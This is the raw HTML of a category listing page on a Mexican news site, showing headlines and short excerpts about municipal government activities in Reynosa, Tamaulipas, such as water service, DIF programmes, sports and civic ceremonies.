			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enlineadirecta.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Actividades de Gobierno" class="entry-crumb" href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 735</span></div></div>

                        <h1 class="entry-title td-page-title">Actividades Reynosa</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_2b2" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_556" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_ee9" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_7bb" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_be7" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_ebb" data-td_block_id="tdi_1_ecb" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8_2aa td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8_2aa" ><div id=tdi_8_2aa class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2019/10/17/360938/" rel="bookmark" class="td-image-wrap" title="Se reactiva abasto de agua para colonias en el sur y poniente"><img class="entry-thumb" src="[data-uri]" alt="" title="Se reactiva abasto de agua para colonias en el sur y poniente" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/a2fae5cb_6be5_4a92_a339_d2af8af6a882.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2019/10/17/360938/" rel="bookmark" title="Se reactiva abasto de agua para colonias en el sur y poniente">Se reactiva abasto de agua para colonias en el sur y poniente</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T16:32:38+00:00" >17 octubre, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2021/02/08/dif-en-tu-casa-visito-las-colonias-marte-r-gomez-y-mexico/" rel="bookmark" class="td-image-wrap" title="“DIF en Tu Casa” visitó las Colonias Marte R. Gómez y México"><img class="entry-thumb" src="[data-uri]" alt="" title="“DIF en Tu Casa” visitó las Colonias Marte R. Gómez y México" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2021/02/5796bbae-b346-4767-8247-b283c13fea8b-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2021/02/08/dif-en-tu-casa-visito-las-colonias-marte-r-gomez-y-mexico/" rel="bookmark" title="“DIF en Tu Casa” visitó las Colonias Marte R. Gómez y México">“DIF en Tu Casa” visitó las Colonias Marte R. Gómez y México</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2017/09/08/315979/" rel="bookmark" class="td-image-wrap" title="La Coordinación de Protección Civil y Bomberos informa en relación al huracán &#8220;Katia&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="La Coordinación de Protección Civil y Bomberos informa en relación al huracán &#8220;Katia&#8221;" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/e3e45050_0a5d_4844_bfca_fb2442df4a24.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2017/09/08/315979/" rel="bookmark" title="La Coordinación de Protección Civil y Bomberos informa en relación al huracán &#8220;Katia&#8221;">La Coordinación de Protección Civil y Bomberos informa en relación al huracán &#8220;Katia&#8221;</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2014/01/08/226708/" rel="bookmark" class="td-image-wrap" title="Salvaguarda PC integridad de personas en riesgo de vulnerabilidad"><img class="entry-thumb" src="[data-uri]" alt="" title="Salvaguarda PC integridad de personas en riesgo de vulnerabilidad" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/cobijas_entrega.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2014/01/08/226708/" rel="bookmark" title="Salvaguarda PC integridad de personas en riesgo de vulnerabilidad">Salvaguarda PC integridad de personas en riesgo de vulnerabilidad</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2019/10/30/361732/" rel="bookmark" class="td-image-wrap" title="Prioriza Maki diálogo para lograr más recursos para Reynosa"><img class="entry-thumb" src="[data-uri]" alt="" title="Prioriza Maki diálogo para lograr más recursos para Reynosa" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/3ff512c1_c55c_4f51_b231_f28539158664.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2019/10/30/361732/" rel="bookmark" title="Prioriza Maki diálogo para lograr más recursos para Reynosa">Prioriza Maki diálogo para lograr más recursos para Reynosa</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/08/09/inicio-con-exito-la-copa-calor-imparable/" rel="bookmark" class="td-image-wrap" title="Inicio con éxito la Copa Calor Imparable"><img class="entry-thumb" src="[data-uri]" alt="" title="Inicio con éxito la Copa Calor Imparable" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/08/1942aeb9-409f-4085-968b-dbf02bef9757-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/08/09/inicio-con-exito-la-copa-calor-imparable/" rel="bookmark" title="Inicio con éxito la Copa Calor Imparable">Inicio con éxito la Copa Calor Imparable</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T18:08:02+00:00" >9 agosto, 2025</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2025/08/09/inicio-con-exito-la-copa-calor-imparable/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Con gran entusiasmo y el respaldo del Alcalde Carlos Peña Ortiz dio inicio la Copa Calor Imparable, evento que reúne a destacados equipos de...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/08/11/invita-comapa-a-usuarios-a-realizar-reportes-a-traves-del-ciac/" rel="bookmark" class="td-image-wrap" title="Invita COMAPA a usuarios a realizar reportes a través del CIAC"><img class="entry-thumb" src="[data-uri]" alt="" title="Invita COMAPA a usuarios a realizar reportes a través del CIAC" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/08/3a55ac93-a18c-409d-9e29-cb9cba737360-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/08/11/invita-comapa-a-usuarios-a-realizar-reportes-a-traves-del-ciac/" rel="bookmark" title="Invita COMAPA a usuarios a realizar reportes a través del CIAC">Invita COMAPA a usuarios a realizar reportes a través del CIAC</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T17:13:05+00:00" >11 agosto, 2023</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2023/08/11/invita-comapa-a-usuarios-a-realizar-reportes-a-traves-del-ciac/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    -Organismo atendió fugas de agua potable y residual en las colonias Granjas, Villa Florida sector A y B, Campestre, Jarachina Sur y San Valentín.

La...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2017/09/13/316273/" rel="bookmark" class="td-image-wrap" title="Celebra R. Ayuntamiento 170 Aniversario de la Gesta Heróica de los Niños Héroes"><img class="entry-thumb" src="[data-uri]" alt="" title="Celebra R. Ayuntamiento 170 Aniversario de la Gesta Heróica de los Niños Héroes" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/e6d6dfc5_b1b2_45ec_8409_0a209cd6e178.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2017/09/13/316273/" rel="bookmark" title="Celebra R. Ayuntamiento 170 Aniversario de la Gesta Heróica de los Niños Héroes">Celebra R. Ayuntamiento 170 Aniversario de la Gesta Heróica de los Niños Héroes</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T16:39:19+00:00" >13 septiembre, 2017</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2017/09/13/316273/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Reynosa, Tamaulipas.-A 170 años de la heróica defensa del Castillo de Chapultepec, el Gobierno Municipal de Reynosa, presidido por la alcaldesa Maki Esther Ortiz...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/10/22/clausuro-alcalde-de-reynosa-el-xxi-festival-internacional-de-la-costa-del-seno-mexicano/" rel="bookmark" class="td-image-wrap" title="Clausuró Alcalde de Reynosa el XXI Festival Internacional de la Costa del Seno Mexicano"><img class="entry-thumb" src="[data-uri]" alt="" title="Clausuró Alcalde de Reynosa el XXI Festival Internacional de la Costa del Seno Mexicano" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/10/IMG-20231022-WA0039-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/10/22/clausuro-alcalde-de-reynosa-el-xxi-festival-internacional-de-la-costa-del-seno-mexicano/" rel="bookmark" title="Clausuró Alcalde de Reynosa el XXI Festival Internacional de la Costa del Seno Mexicano">Clausuró Alcalde de Reynosa el XXI Festival Internacional de la Costa del Seno Mexicano</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-22T22:35:26+00:00" >22 octubre, 2023</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2023/10/22/clausuro-alcalde-de-reynosa-el-xxi-festival-internacional-de-la-costa-del-seno-mexicano/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    - Disfrutaron el Presidente Carlos Peña Ortiz y más de 500 ciudadanos majestuosa Banda Sinfónica del IRCA.

El Presidente Municipal, Carlos Peña Ortiz, clausuró este...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2015/10/13/271953/" rel="bookmark" class="td-image-wrap" title="Apoyar al campo, habla bien de Reynosa"><img class="entry-thumb" src="[data-uri]" alt="" title="Apoyar al campo, habla bien de Reynosa" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/13_OCT_FORTALECIENDO_EL_CAMPO.JPG"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2015/10/13/271953/" rel="bookmark" title="Apoyar al campo, habla bien de Reynosa">Apoyar al campo, habla bien de Reynosa</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-13T18:08:06+00:00" >13 octubre, 2015</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2015/10/13/271953/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    .- Reciben productores equipamiento, aves de postura y semillas.

El Ejido Martín Rocha, fue el escenario para que familias agricultoras y comunidad escolar recibieran la...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2019/08/18/357268/" rel="bookmark" class="td-image-wrap" title="Inaugura Maki Ortiz Homenaje a los Broncos de Reynosa Campeones de 1969"><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugura Maki Ortiz Homenaje a los Broncos de Reynosa Campeones de 1969" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/13576d1d_64a2_4ca9_b878_930164906968.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2019/08/18/357268/" rel="bookmark" title="Inaugura Maki Ortiz Homenaje a los Broncos de Reynosa Campeones de 1969">Inaugura Maki Ortiz Homenaje a los Broncos de Reynosa Campeones de 1969</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-18T16:07:30+00:00" >18 agosto, 2019</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2019/08/18/357268/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    REYNOSA, TAM.-La Alcaldesa Maki Esther Ortiz Domí­nguez asistió como invitada especial al Homenaje que la Liga Industrial y Comercial de Beisbol ofreció a los...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2024/02/07/elevan-gobierno-de-reynosa-y-dif-calidad-de-vida-de-personas-con-discapacidad/" rel="bookmark" class="td-image-wrap" title="Elevan Gobierno de Reynosa y DIF calidad de vida de personas con discapacidad"><img class="entry-thumb" src="[data-uri]" alt="" title="Elevan Gobierno de Reynosa y DIF calidad de vida de personas con discapacidad" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2024/02/af371097-0ec8-44aa-b51d-41eba3a3da71-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2024/02/07/elevan-gobierno-de-reynosa-y-dif-calidad-de-vida-de-personas-con-discapacidad/" rel="bookmark" title="Elevan Gobierno de Reynosa y DIF calidad de vida de personas con discapacidad">Elevan Gobierno de Reynosa y DIF calidad de vida de personas con discapacidad</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T16:39:12+00:00" >7 febrero, 2024</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2024/02/07/elevan-gobierno-de-reynosa-y-dif-calidad-de-vida-de-personas-con-discapacidad/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    - Carlos Peña Ortiz entregó 31 sillas de ruedas a nombre del Municipio y el Sistema para el Desarrollo Integral de la Familia.

El Presidente...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/05/02/representara-nadadora-reynosense-a-tamaulipas-en-las-olimpiadas-nacionales-conade/" rel="bookmark" class="td-image-wrap" title="Representará nadadora reynosense a Tamaulipas en las Olimpiadas Nacionales CONADE"><img class="entry-thumb" src="[data-uri]" alt="" title="Representará nadadora reynosense a Tamaulipas en las Olimpiadas Nacionales CONADE" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/05/f80e5adf-bd32-4726-9898-c27419ae2a84-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/05/02/representara-nadadora-reynosense-a-tamaulipas-en-las-olimpiadas-nacionales-conade/" rel="bookmark" title="Representará nadadora reynosense a Tamaulipas en las Olimpiadas Nacionales CONADE">Representará nadadora reynosense a Tamaulipas en las Olimpiadas Nacionales CONADE</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-02T16:13:00+00:00" >2 mayo, 2025</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2025/05/02/representara-nadadora-reynosense-a-tamaulipas-en-las-olimpiadas-nacionales-conade/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    El Alcalde Carlos Peña Ortiz felicitó a la destacada nadadora Patricia Barrón Martínez, originaria de Reynosa, por su sobresaliente desempeño en el Nacional Clasificatorio...                </div>
            </div>

        </div>

